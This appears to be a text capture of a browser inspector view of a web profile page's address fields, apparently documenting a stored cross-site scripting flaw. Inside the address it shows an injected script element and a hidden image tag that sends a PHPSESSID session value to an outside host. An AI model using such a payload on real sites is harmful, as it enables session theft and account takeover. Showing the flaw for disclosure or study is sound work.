 content-container">
▶<div class="person-homepage-cover grey-fill">…</div>
<div class="spacer"></div>
▶<div id="ctl00_pageContent_pnlLastLoggedOn">…</div>
▼<div class="three-columns grey-fill">
▼<div class="three-column-wrapper">
▼<div class="first border min-height-16">
▼<div class="column-wrapper">
<h3>Your Details</h3>
▼<div class="details-line">
▶<span>…</span>
▼<div>
… ▼<span> == $0
<!-- Vulnerable to XSS when database filled with HTML characters -->
"
33 Nine Elms Ln"
▶<script>…</script>
<img style="display: none;" src="https://labs.am/PHPSESSID=bjv6famps8i143e9hq7tl1qit1">
<br>
"London"
<br>
"SW11 7US "
</span>
</div>
</div>
▶<div class="details-line">…</div>
▶<div class="details-line">…</div>
</div>